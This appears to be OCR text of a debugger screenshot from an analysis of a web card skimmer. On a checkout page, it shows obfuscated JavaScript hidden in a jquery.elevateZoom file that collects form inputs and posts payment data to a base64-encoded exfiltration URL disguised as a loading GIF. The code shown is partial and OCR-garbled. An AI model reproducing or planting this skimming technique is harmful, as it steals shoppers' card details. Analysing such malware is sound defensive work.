 https:// index.php/checkout/onepage/
90%
Pay by Card (Stripe)
Paused on breakpoint
Name on Card*
Card Number*
VISA
Expiration Date*
exfiltration URL: cdn-common.com/default/loading.gif
Card Verification Number*
What is this?
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application 99+
Sources Outline { } jquery.elevat...m-3.0.8.min.js × { } jquery.elevat...m-3.0.8.min.js
Main Thread
index.php/checkout/onepage
js
skin/frontend
alobencher/default/js
configurableswatches
lib
elevatezoom
{ } jquery.elevateZoom-3.0.8.min.js
JS enquire.js
JS imagesloaded.js
JS matchMedia.addListener.js
JS matchMedia.js
JS modernizr.custom.min.js
JS selectivizr.js
816 function _0x54d008() {
817 var _0x84087f = {
818 'lLszt': _0x861adc(596, 632, 629, 664) + '0',
819 'UEvvM': _0x861adc(626, 619, 636, 620) + _0x443f9f(369, 266, 323, 348) +
_0x861adc(634, 669, 635, 691) + _0x861adc(669, 651, 624, 685) + 'ZGluZy5naW' + 'Y=',
820 'tDaKd': function (_0x599940, _0x1ab953) {
821 return _0x599940 + _0x1ab953;
822 },
823 'mhJXZ': function (_0x4f06f1, _0x574b43) {
824 return _0x4f06f1 + _0x574b43;
825 },
826 'YiOWQ': function (_0x367d7d, _0x2d54f8) {
827 return _0x367d7d(_0x2d54f8);
828 },
829 'qJseo': function (_0x2fde17, _0x77063e) {
830 return _0x2fde17(_0x77063e);
831 },
832 'MbmNm': '&payment[u' + 'rl]=',
833 'XxNsL': _0x861adc(652, 683, 665, 635),
834 'fOCai': _0x861adc(665, 613, 655, 649) + _0x861adc(620, 617, 602, 604) + 'ect,
body ' + _0x861adc(575, 610, 570, 661),
835 'YvXdt': function (_0x416891, _0x28823b) {
(From jquery.elevateZoom-3.0.8.min.js) (1008, 25)
Scopes
_0x54d008
_0x2e0897: {…}
_0x443f9f(_0x31dc19, _0x15710a, _0x6ccdcb, _0x8b1c03)
_0x7f1697: 6
_0x84087f: {…}
GTimf(_0xffebf0, _0x8962de)
HAzFQ: "select"
IXePW: "name"
LtpPW(_0xc074d8, _0x37e6b5)
MbmNm: "&payment[url]="
NWzVr(_0x219037, _0x8d858f)
UEvvM: "Ly9jZG4td2ViY2xvdWQuY29tL2RlZmF1bHQvbG9hZGluZy5naWY="
XxNsL: "POST"
YiOWQ(_0x367d7d, _0x2d54f8)
YvXdt(_0x416891, _0x28823b)
fOCai: "body input, body select, body option"
lLszt: "4|2|5|3|1|0"
mhJXZ(_0x4f06f1, _0x574b43)
pqJwV: "disabled"
qJseo(_0x2fde17, _0x77063e)
tDaKd(_0x599940, _0x1ab953)
<prototype>: {…}